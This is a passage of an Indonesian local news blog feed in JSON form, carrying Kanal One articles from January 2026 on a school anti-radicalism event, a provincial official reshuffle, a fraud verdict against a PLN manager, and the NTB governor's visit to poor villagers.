ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w266-h400-c\/57373.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2008982881065675679"},"published":{"$t":"2026-01-12T10:21:00.001+08:00"},"updated":{"$t":"2026-01-12T10:21:29.842+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s4032\/53383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/w400-h300\/53383.jpg\" title=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM \u003C\/b\u003E— Rumah Moderasi Beragama (RMB) UIN Mataram bersama Densus 88 Antiteror Mabes Polri wilayah Nusa Tenggara Barat menggelar apel bersama siswa-siswi SMP Negeri 6 Kota Mataram, Senin (12\/1\/2026). Kegiatan ini mengusung tema penguatan spirit nasionalisme, moderasi beragama, dan kesadaran ekoteologi di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, RMB UIN Mataram diwakili oleh Dimas Hidayatullah Wildan dan Fathurrahman, yang hadir bersama Ahmad Rijal dari Densus 88 Mabes Polri AT NTB. Ketiganya memberikan sosialisasi terkait tantangan kebangsaan yang dihadapi Indonesia secara umum, serta kondisi sosial-keagamaan di Nusa Tenggara Barat secara khusus.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala SMPN 6 Kota Mataram, Cahyo Wirawan, menyampaikan apresiasi dan terima kasih atas kehadiran RMB UIN Mataram dan Densus 88. Ia menilai kegiatan tersebut sangat penting dalam membangun kesadaran siswa terhadap bahaya intoleransi, terutama di tengah terbukanya ruang interaksi digital yang semakin luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih kepada RMB UIN Mataram dan Densus 88 atas kehadirannya. Harapan kami, kegiatan ini dapat menambah wawasan siswa-siswi terkait bahaya sikap intoleran yang dapat mengancam persatuan dan keamanan negara,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, perwakilan Densus 88 Mabes Polri AT NTB, Ahmad Rijal, menegaskan bahwa media sosial dan gim daring kini menjadi ruang baru yang rawan dimanfaatkan oleh kelompok radikalisme dan terorisme dalam proses rekrutmen anggota.\u003Cbr \/\u003E\u003Cbr \/\u003E“Media sosial dan game online saat ini menjadi perhatian serius kami. Praktik baru ini telah digunakan kelompok teror untuk menjaring anggota, mulai dari pelajar hingga mahasiswa. Karena itu, kewaspadaan bersama dari guru dan orang tua sangat diperlukan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESenada dengan hal tersebut, perwakilan RMB UIN Mataram, Dimas Hidayatullah Wildan, menyoroti semakin terkikisnya nilai toleransi dan nasionalisme di tengah masyarakat, termasuk di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003E“Selama ini kita mungkin merasa Indonesia baik-baik saja. Namun faktanya, kita sedang menghadapi degradasi sikap toleransi dan kecintaan terhadap NKRI. Tantangan ini tidak hanya dihadapi orang dewasa, tetapi juga generasi muda seperti siswa-siswi SMP,” ungkap dosen UIN Mataram tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kegiatan ini, RMB UIN Mataram dan Densus 88 berharap nilai moderasi beragama, nasionalisme, serta kepedulian terhadap lingkungan berbasis ekoteologi dapat tertanam sejak dini. Semangat persatuan dan harmonisasi antarumat beragama diharapkan menjadi fondasi kuat dalam menjaga keutuhan NKRI menuju Indonesia Emas 2045.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2008982881065675679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html","title":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s72-w400-h300-c\/53383.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6458994836065511635"},"published":{"$t":"2026-01-09T18:18:00.003+08:00"},"updated":{"$t":"2026-01-09T18:18:20.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s1280\/49381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/w400-h300\/49381.jpg\" title=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat Lalu Muhamad Iqbal mulai menggerakkan mesin birokrasi dengan melakukan perombakan signifikan di lingkungan Pemerintah Provinsi NTB. Sebanyak 21 pejabat pimpinan tinggi pratama atau eselon II dilantik dan dirotasi, pada Jumat sore (9\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDari pergeseran tersebut, tak sedikit pejabat yang harus rela turun tingkat jabatan. Tercatat, lima orang pejabat mengalami demosi sebagai bagian dari penataan ulang struktur organisasi pasca diberlakukannya Struktur Organisasi dan Tata Kerja (SOTK) baru.\u003Cbr \/\u003E\u003Cbr \/\u003ETak hanya menyasar eselon II, Gubernur Iqbal juga melantik delapan pejabat eselon III untuk memperkuat kinerja Organisasi Perangkat Daerah (OPD) yang sebelumnya terdampak perampingan dan penggabungan kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan yang dimulai sekitar pukul 15.00 Wita itu turut disaksikan Wakil Gubernur NTB Indah Dhamayanti Putri serta Penjabat Sekretaris Daerah NTB Lalu Moh Faozal di Pendopo Gubernur NTB.\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah posisi strategis mengalami pergeseran. Fathul Gani yang sebelumnya menjabat Kepala Satpol PP kini dipercaya sebagai Asisten I Setda NTB, sementara kursi Kasatpol PP diisi oleh Nunung Triningsih. Nama lain yang mencuri perhatian adalah Lalu Herman Mahaputra, yang bergeser dari jabatan Direktur Utama RSUP NTB untuk mengemban amanah sebagai Kepala Badan Pendapatan Daerah (Bapenda).\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, jabatan Kepala Bappeda kini dipegang Baiq Nelly Yuniarti, sedangkan Ahsanul Khalik ditunjuk sebagai Kepala Dinas Komunikasi, Informatika dan Statistik (Diskominfotik) NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski mutasi sudah berjalan, Pemprov NTB masih menyisakan pekerjaan rumah. Lima OPD hasil penggabungan SOTK baru hingga kini masih dipimpin pelaksana tugas. OPD tersebut meliputi Disdikpora, Dinas Kebudayaan, Dinas Ketahanan Pangan dan Pertanian, Dinas Perdagangan dan Perindustrian, serta Dinas PUPR dan Perumahan Permukiman.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal memastikan kekosongan jabatan definitif tersebut tidak akan berlangsung lama. Pengisiannya akan dilakukan melalui mekanisme seleksi terbuka atau open bidding.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya tidak memiliki beban politik dengan siapapun. Penilaian dilakukan secara obyektif berdasarkan loyalitas terhadap visi kepemimpinan, komitmen, dan kinerja,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh pejabat yang dilantik menandatangani kontrak kinerja dan dievaluasi secara terukur, baik melalui sistem internal pemerintahan maupun penilaian kepuasan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita sudah kehilangan hampir satu tahun. Sekarang saatnya mesin pemerintahan ini berlari, mengejar target dan visi pembangunan NTB,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDaftar Pejabat Eselon II yang Dilantik dan Dirotasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFathul Gani – Asisten I Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EFathurrahman – Kepala BPSDMD NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESurya Bahari – Kepala Bakesbangpoldagri NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad Masyhuri – Kepala Dinas Sosial PPA NTB\u003Cbr \/\u003E\u003Cbr \/\u003EJamaluddin Malady – Kepala Biro Pemerintahan Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAidy Furqan – Kepala Disnakertrans NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESadimin – Plt Kepala BPBD NTB\u003Cbr \/\u003E\u003Cbr \/\u003EBaiq Nelly Yuniarti – Kepala Bappeda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik – Kepala Diskominfotik NTB\u003Cbr \/\u003E\u003Cbr \/\u003ENunung Triningsih – Kepala Satpol PP NTB\u003Cbr \/\u003E\u003Cbr \/\u003EYusron Hadi – Staf Ahli Gubernur Bidang Sosial dan Kemasyarakatan\u003Cbr \/\u003E\u003Cbr \/\u003EWirawan – Kepala Dinas Koperasi dan UKM NTB\u003Cbr \/\u003E\u003Cbr \/\u003EIzzuddin Mahili – Kepala Biro Perekonomian dan Administrasi Pembangunan\u003Cbr \/\u003E\u003Cbr \/\u003EMuhammad Riadi – Kepala Disnakeswan NTB\u003Cbr \/\u003E\u003Cbr \/\u003ELalu Herman Mahaputra – Kepala Bapenda NTB\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6458994836065511635\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html","title":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s72-w400-h300-c\/49381.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3905174961924202015"},"published":{"$t":"2026-01-08T15:54:00.001+08:00"},"updated":{"$t":"2026-01-08T19:08:28.320+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s1600\/46915.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/w400-h300\/46915.jpg\" title=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Hakim Pengadilan Negeri Mataram menjatuhkan vonis 3 bulan 15 hari penjara kepada terdakwa manager PLN Unit Layanan Pelanggan (ULP) Pringgabaya, Lombok Timur, yang terjerat kasus penipuan investasi berkedok hubungan asmara dengan korbannya.\u003Cbr \/\u003E\u003Cbr \/\u003EVonis tersebut dibacakan dalam sidang putusan yang digelar Kamis, 8 Januari 2026, dengan majelis hakim diketuai Laily Fitria Anugerah Wati SH MH.\u003Cbr \/\u003E\u003Cbr \/\u003EHakim menyatakan terdakwa terbukti secara sah dan meyakinkan melakukan tindak pidana penipuan sebagaimana dakwaan jaksa penuntut umum.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertimbangannya, majelis hakim menilai perbuatan terdakwa telah memenuhi unsur Pasal 378 KUHP tentang penipuan, serta didukung oleh alat bukti berupa keterangan saksi, bukti transaksi keuangan, dan rangkaian komunikasi antara terdakwa dan korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini bermula dari hubungan personal antara terdakwa dan korban yang kemudian dimanfaatkan terdakwa untuk menawarkan skema investasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKorban dijanjikan keuntungan tertentu, namun dana yang diserahkan tidak pernah dikelola sebagaimana disampaikan, hingga akhirnya korban mengalami kerugian dan melaporkan kasus tersebut ke aparat penegak hukum.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski vonis telah dibacakan, pihak korban menyatakan kekecewaannya terhadap putusan hakim yang dinilai terlalu ringan dan tidak mencerminkan rasa keadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Vonis hakim ini jauh dari rasa keadilan karena hanya menjatuhkan hukuman minimal,\" jelas Akhmad Salehudin, SH, selaku penasihat hukum korban, usai sidang putusan di PN Mataram, Kamis (08\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EAkhmad Salehudin menilai perbuatan terdakwa tidak hanya merugikan korban secara materiil, tetapi juga berdampak pada psikologis korban akibat adanya relasi asmara yang dimanfaatkan untuk kepentingan pribadi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPihaknya pun membuka peluang untuk menempuh langkah hukum lanjutan sesuai mekanisme yang berlaku.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, hingga berita ini diturunkan, belum ada pernyataan resmi dari pihak PLN terkait status dan sanksi internal terhadap terdakwa pascaputusan pengadilan tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3905174961924202015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html","title":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s72-w400-h300-c\/46915.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7902754967946299855"},"published":{"$t":"2026-01-08T11:33:00.001+08:00"},"updated":{"$t":"2026-01-08T11:33:51.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s960\/46422.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/w400-h400\/46422.jpg\" title=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK \u003C\/b\u003E— Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, melakukan kunjungan kerja ke Desa Berdaya di Desa Malaka dan berkesempatan menemui langsung rumah tangga yang masuk dalam kategori miskin ekstrem, Kamis (8\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kunjungan tersebut, Gubernur NTB menyambangi rumah warga dan berdialog secara langsung dari hati ke hati. Ia menanyakan kondisi keluarga, persoalan yang dihadapi sehari-hari, serta harapan warga terhadap peningkatan kesejahteraan hidup mereka.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah tidak boleh hanya melihat angka. Kita harus mendengar langsung suara masyarakat, memahami persoalan mereka, dan mendampingi sampai benar-benar berdaya,” ujar Gubernur NTB.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dialog berlangsung santai dan penuh kekeluargaan. Gubernur memberikan semangat kepada warga miskin ekstrem agar tetap optimistis, seraya menegaskan komitmen pemerintah untuk hadir dan membantu secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah Provinsi bersama kabupaten dan desa akan terus mendampingi masyarakat. Kita ingin warga tidak hanya dibantu, tetapi diberdayakan agar bisa mandiri dan sejahtera,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDesa Malaka sendiri merupakan desa mandiri yang menjadi penyumbang Pendapatan Asli Daerah (PAD). Namun demikian, desa ini masih memiliki 154 warga miskin ekstrem, yang mayoritas bekerja sebagai buruh harian lepas.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau rumah warga, Gubernur melanjutkan agenda dengan berjalan kaki sekitar 200 meter menuju Kantor Desa Malaka. Di lokasi tersebut, ia menekankan pentingnya perhatian serius terhadap sektor pendidikan dan kelayakan tempat tinggal warga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pendidikan anak-anak harus menjadi perhatian utama, begitu juga dengan kondisi rumah yang layak. Saya minta kepala dinas terkait untuk memberikan atensi khusus dan segera menindaklanjuti temuan di lapangan,” kata Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EPada kesempatan yang sama, Baznas turut menyalurkan bantuan berupa paket sembako kepada 50 warga lansia sebagai bagian dari upaya perlindungan sosial bagi kelompok rentan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, telah ditugaskan tiga orang pendamping desa di Desa Malaka yang akan membantu masyarakat dalam mengidentifikasi kebutuhan, menyusun langkah pemberdayaan, serta mendampingi proses peningkatan kesejahteraan warga secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam menurunkan angka kemiskinan ekstrem melalui pendekatan langsung, kolaboratif, dan berbasis kebutuhan riil masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7902754967946299855\/comments\/default","title":"Posting 